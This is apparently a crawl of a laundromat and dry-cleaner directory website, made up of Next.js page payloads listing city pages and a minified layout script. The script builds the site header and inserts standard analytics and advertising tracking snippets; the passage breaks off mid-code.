1f:["$","a","Phoenix, AZ",{"href":"/dry-cleaner-near-me/phoenix-az/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Phoenix, AZ"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Phoenix, AZ",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
20:["$","a","Philadelphia, PA",{"href":"/dry-cleaner-near-me/philadelphia-pa/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Philadelphia, PA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Philadelphia, PA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
21:["$","a","San Antonio, TX",{"href":"/dry-cleaner-near-me/san-antonio-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","San Antonio, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","San Antonio, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
22:["$","a","San Diego, CA",{"href":"/dry-cleaner-near-me/san-diego-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","San Diego, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","San Diego, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
23:["$","a","Dallas, TX",{"href":"/dry-cleaner-near-me/dallas-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Dallas, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Dallas, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
24:["$","a","San Jose, CA",{"href":"/dry-cleaner-near-me/san-jose-ca/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","San Jose, CA"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","San Jose, CA",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
25:["$","a","Austin, TX",{"href":"/dry-cleaner-near-me/austin-tx/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Austin, TX"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Austin, TX",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
26:["$","a","Jacksonville, FL",{"href":"/dry-cleaner-near-me/jacksonville-fl/","className":"group block bg-white rounded-2xl p-6 hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1 border border-gray-200 hover:border-green-300 cursor-pointer","children":[["$","div",null,{"className":"flex items-center mb-3","children":[["$","svg",null,{"className":"w-5 h-5 text-green-600 mr-2","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":[["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z"}],["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M15 11a3 3 0 11-6 0 3 3 0 016 0z"}]]}],["$","h3",null,{"className":"text-lg font-semibold text-gray-900 group-hover:text-green-600 transition-colors","children":["Dry Cleaner","s in ","Jacksonville, FL"]}]]}],["$","p",null,{"className":"text-gray-600 mb-4 text-sm","children":["Find the best ","dry cleaner","s in ","Jacksonville, FL",". Compare locations, read reviews, and discover services."]}],["$","div",null,{"className":"flex items-center justify-between","children":[["$","span",null,{"className":"text-sm text-green-600 font-medium group-hover:text-green-700 transition-colors","children":"View listings"}],["$","svg",null,{"className":"w-5 h-5 text-green-600 group-hover:text-green-700 group-hover:translate-x-1 transition-all","fill":"none","stroke":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"d":"M9 5l7 7-7 7"}]}]]}]]}]
17:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
28:null
2b:I[622,[],"IconMark"]
2a:{"metadata":[["$","title","0",{"children":"Dry Cleaner Near Me - Find Professional Garment Care & Alteration Services"}],["$","meta","1",{"name":"description","content":"Find the best dry cleaner near me offering professional garment care, wedding dress cleaning, alterations, same day service, and eco-friendly dry cleaning for delicate fabrics."}],["$","meta","2",{"name":"keywords","content":"dry cleaner near me, dry cleaning near me, wedding dress cleaning, alterations near me, same day dry cleaning, eco friendly dry cleaner, garment care, suit cleaning"}],["$","link","3",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L2b","4",{}]],"error":null,"digest":"$undefined"}
1a:"$2a:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://laundromatnear.me/submit?_rsc=9gm0m
body_size: 2041
content:
1:"$Sreact.fragment"
2:I[7994,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
3:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
4:I[1398,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"default"]
5:I[7088,["619","static/chunks/619-ba102abea3e3d0e4.js","177","static/chunks/app/layout-e90204e3b7438722.js"],"PageErrorBoundary"]
6:I[9766,[],""]
7:I[8924,[],""]
8:I[2619,["619","static/chunks/619-ba102abea3e3d0e4.js","974","static/chunks/app/page-4ca7743e57175042.js"],""]
e:I[7150,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/f83e78bbc06cd636.css","style"]
0:{"P":null,"b":"WMSfeFlL1jPlmQg5ziELC","p":"","c":["","submit"],"i":false,"f":[[["",{"children":["submit",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f83e78bbc06cd636.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_f367f3 font-sans antialiased min-h-screen flex flex-col","children":[["$","$L2",null,{}],["$","$L3",null,{"children":[["$","$L4",null,{}],["$","main",null,{"className":"flex-grow","children":["$","$L5",null,{"children":["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}]}],["$","footer",null,{"className":"bg-gray-900 text-white","children":["$","div",null,{"className":"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12","children":[["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-4 gap-8","children":[["$","div",null,{"className":"col-span-1 md:col-span-2","children":[["$","div",null,{"className":"flex items-center","children":["$","h2",null,{"className":"text-xl font-bold text-blue-400","children":"LaundRomatNear.me"}]}],["$","p",null,{"className":"mt-4 text-gray-300 max-w-md","children":"Find laundromats, dry cleaners, and laundry services near you. Comprehensive directory with reviews, hours, and contact information."}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Services"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/laundromat-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundromats"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/dry-cleaner-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Dry Cleaners"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/laundry-service-near-me","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Laundry Services"}]}]]}]]}],["$","div",null,{"children":[["$","h3",null,{"className":"text-sm font-semibold text-gray-400 tracking-wider uppercase","children":"Company"}],["$","ul",null,{"className":"mt-4 space-y-4","children":[["$","li",null,{"children":["$","$L8",null,{"href":"/about","className":"text-base text-gray-300 hover:text-white transition-colors","children":"About"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/contact","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Contact"}]}],["$","li",null,{"children":["$","$L8",null,{"href":"/privacy","className":"text-base text-gray-300 hover:text-white transition-colors","children":"Privacy Policy"}]}]]}]]}]]}],["$","div",null,{"className":"mt-8 border-t border-gray-700 pt-8 flex flex-col md:flex-row justify-between items-center","children":[["$","p",null,{"className":"text-base text-gray-400","children":["Â© ",2025," LaundRomatNear.me. All rights reserved."]}],["$","div",null,{"className":"mt-4 md:mt-0 flex space-x-6","children":[["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Facebook"}],"$L9"]}],"$La"]}]]}]]}]}]]}]]}]}]]}],{"children":["submit","$Lb",{"children":["__PAGE__","$Lc",{},null,false]},null,false]},null,false],"$Ld",false]],"m":"$undefined","G":["$e",[]],"s":false,"S":true}
f:I[1959,[],"ClientPageRoot"]
10:I[5904,["731","static/chunks/app/submit/page-ae094cdca9d1ed24.js"],"default"]
13:I[4431,[],"OutletBoundary"]
15:I[5278,[],"AsyncMetadataOutlet"]
17:I[4431,[],"ViewportBoundary"]
19:I[4431,[],"MetadataBoundary"]
1a:"$Sreact.suspense"
9:["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"fillRule":"evenodd","d":"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z","clipRule":"evenodd"}]}]
a:["$","a",null,{"href":"#","className":"text-gray-400 hover:text-gray-300","children":[["$","span",null,{"className":"sr-only","children":"Twitter"}],["$","svg",null,{"className":"h-6 w-6","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M8.29 20.251c7.547 0 11.675-6.253 11.675-11.675 0-.178 0-.355-.012-.53A8.348 8.348 0 0022 5.92a8.19 8.19 0 01-2.357.646 4.118 4.118 0 001.804-2.27 8.224 8.224 0 01-2.605.996 4.107 4.107 0 00-6.993 3.743 11.65 11.65 0 01-8.457-4.287 4.106 4.106 0 001.27 5.477A4.072 4.072 0 012.8 9.713v.052a4.105 4.105 0 003.292 4.022 4.095 4.095 0 01-1.853.07 4.108 4.108 0 003.834 2.85A8.233 8.233 0 012 18.407a11.616 11.616 0 006.29 1.84"}]}]]}]
b:["$","$1","c",{"children":[null,["$","$L6",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L7",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}]
c:["$","$1","c",{"children":[["$","$Lf",null,{"Component":"$10","searchParams":{},"params":{},"promises":["$@11","$@12"]}],null,["$","$L13",null,{"children":["$L14",["$","$L15",null,{"promise":"$@16"}]]}]]}]
d:["$","$1","h",{"children":[null,[["$","$L17",null,{"children":"$L18"}],["$","meta",null,{"name":"next-size-adjust","content":""}]],["$","$L19",null,{"children":["$","div",null,{"hidden":true,"children":["$","$1a",null,{"fallback":null,"children":"$L1b"}]}]}]]}]
11:{}
12:"$c:props:children:0:props:params"
18:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
14:null
1c:I[622,[],"IconMark"]
16:{"metadata":[["$","title","0",{"children":"LaundRomatNear.me"}],["$","meta","1",{"name":"description","content":"Find the best laundromats, dry cleaners, and laundry services in your area."}],["$","link","2",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}],["$","$L1c","3",{}]],"error":null,"digest":"$undefined"}
1b:"$16:metadata"


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://laundromatnear.me/_next/static/chunks/app/layout-e90204e3b7438722.js
body_size: 5379
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{1398:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var o=n(5155),a=n(2619),r=n.n(a),s=n(2115);function i(){let[e,t]=(0,s.useState)(!1);return(0,o.jsxs)("header",{className:"bg-white shadow-sm border-b sticky top-0 z-50",children:[(0,o.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:(0,o.jsxs)("div",{className:"flex justify-between items-center h-16",children:[(0,o.jsx)("div",{className:"flex-shrink-0",children:(0,o.jsx)(r(),{href:"/",className:"text-xl font-bold text-blue-600",children:"LaundRomatNear.me"})}),(0,o.jsxs)("nav",{className:"hidden md:flex space-x-8",children:[(0,o.jsx)(r(),{href:"/laundromat-near-me",className:"text-gray-700 hover:text-blue-600 transition-colors",children:"Laundromats"}),(0,o.jsx)(r(),{href:"/dry-cleaner-near-me",className:"text-gray-700 hover:text-blue-600 transition-colors",children:"Dry Cleaners"}),(0,o.jsx)(r(),{href:"/laundry-service-near-me",className:"text-gray-700 hover:text-blue-600 transition-colors",children:"Laundry Services"}),(0,o.jsx)(r(),{href:"/about",className:"text-gray-700 hover:text-blue-600 transition-colors",children:"About Us"}),(0,o.jsx)(r(),{href:"/contact",className:"text-gray-700 hover:text-blue-600 transition-colors",children:"Contact Us"}),(0,o.jsx)(r(),{href:"/submit",className:"bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors",children:"Submit Listing"})]}),(0,o.jsxs)("button",{onClick:()=>t(!e),className:"md:hidden inline-flex items-center justify-center p-3 rounded-md text-gray-400 hover:text-gray-500 hover:bg-gray-100 touch-manipulation",children:[(0,o.jsx)("span",{className:"sr-only",children:"Open main menu"}),e?(0,o.jsx)("svg",{className:"h-6 w-6",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,o.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"})}):(0,o.jsx)("svg",{className:"h-6 w-6",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,o.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M4 6h16M4 12h16M4 18h16"})})]})]})}),e&&(0,o.jsx)("div",{className:"md:hidden",children:(0,o.jsxs)("div",{className:"px-2 pt-2 pb-3 space-y-1 sm:px-3 bg-white border-t",children:[(0,o.jsx)(r(),{href:"/laundromat-near-me",className:"block px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:"Laundromats"}),(0,o.jsx)(r(),{href:"/dry-cleaner-near-me",className:"block px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:"Dry Cleaners"}),(0,o.jsx)(r(),{href:"/laundry-service-near-me",className:"block px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:"Laundry Services"}),(0,o.jsx)(r(),{href:"/about",className:"block px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:"About Us"}),(0,o.jsx)(r(),{href:"/contact",className:"block px-3 py-2 text-gray-700 hover:text-blue-600 transition-colors",onClick:()=>t(!1),children:"Contact Us"}),(0,o.jsx)(r(),{href:"/submit",className:"block px-3 py-2 bg-blue-600 text-white rounded-lg hover:bg-blue-700 transition-colors",onClick:()=>t(!1),children:"Submit Listing"})]})})]})}},3037:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3",variable:"__variable_f367f3"}},3673:()=>{},5968:(e,t,n)=>{"use strict";n.d(t,{C:()=>i});let o={siteName:"LaundRomatNear.me",siteDescription:"Find the best laundromats, dry cleaners, and laundry services in your area.",contactEmail:"support@laundromatnear.me",maintenanceMode:!1,tracking:{googleAnalyticsId:"",googleTagManagerId:"",facebookPixelId:"",bingTrackingId:"",customHeadScripts:[],customBodyScripts:[]}},a="laundromat-admin-config";function r(){try{{let e=localStorage.getItem(a);if(e){let t=JSON.parse(e);return{...o,...t}}}}catch(e){console.warn("Failed to load admin config from storage:",e)}return{...o}}function s(e){try{localStorage.setItem(a,JSON.stringify(e))}catch(e){console.warn("Failed to save admin config to storage:",e)}}class i{static async getConfig(){return r()}static async updateConfig(e){s({...r(),...e})}static async updateTrackingConfig(e){console.log("AdminConfig.updateTrackingConfig called with:",e);{let t=r();console.log("Current client config:",t),t.tracking={...t.tracking,...e},console.log("Updated client config:",t),s(t),console.log("Config saved to localStorage")}}static async resetToDefaults(){s({...o})}static getConfigSync(){return r()}static generateHeadScripts(){let e=[],{tracking:t}=this.getConfigSync();return t.googleAnalyticsId&&e.push('\n        \x3c!-- Google Analytics --\x3e\n        <script async src="https://www.googletagmanager.com/gtag/js?id='.concat(t.googleAnalyticsId,"\"><\/script>\n        <script>\n          window.dataLayer = window.dataLayer || [];\n          function gtag(){dataLayer.push(arguments);}\n          gtag('js', new Date());\n          gtag('config', '").concat(t.googleAnalyticsId,"');\n        <\/script>\n      ")),t.googleTagManagerId&&e.push("\n        \x3c!-- Google Tag Manager --\x3e\n        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n        })(window,document,'script','dataLayer','".concat(t.googleTagManagerId,"');<\/script>\n      ")),t.facebookPixelId&&e.push("\n        \x3c!-- Facebook Pixel --\x3e\n        <script>\n          !function(f,b,e,v,n,t,s)\n          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n          n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n          n.queue=[];t=b.createElement(e);t.async=!0;\n          t.src=v;s=b.getElementsByTagName(e)[0];\n          s.parentNode.insertBefore(t,s)}(window, document,'script',\n          'https://connect.facebook.net/en_US/fbevents.js');\n          fbq('init', '".concat(t.facebookPixelId,'\');\n          fbq(\'track\', \'PageView\');\n        <\/script>\n        <noscript>\n          <img height="1" width="1" style="display:none"\n          src="https://www.facebook.com/tr?id=').concat(t.facebookPixelId,'&ev=PageView&noscript=1"/>\n        </noscript>\n      ')),t.bingTrackingId&&e.push('\n        \x3c!-- Bing Tracking --\x3e\n        <script>\n          (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"'.concat(t.bingTrackingId,'", enableAutoSpaTracking: true};w[u].push(o);},\n          n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null);},\n          i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://bat.bing.com/bat.js","uetq");\n        <\/script>\n      ')),t.bingTrackingId&&e.push('\n        \x3c!-- Microsoft Advertising (Bing) Tracking --\x3e\n        <script>\n          (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"'.concat(t.bingTrackingId,'", enableAutoSpaTracking: true};w[u].push(o);},\n          n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null);},\n          i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","https://bat.bing.com/bat.js","uetq");\n        <\/script>\n      ')),t.customHeadScripts&&e.push(...t.customHeadScripts),e.filter(e=>e.trim())}static generateBodyScripts(){let{tracking:e}=this.getConfigSync(),t=[];return e.googleTagManagerId&&t.push('\n        \x3c!-- Google Tag Manager (noscript) --\x3e\n        <noscript><iframe 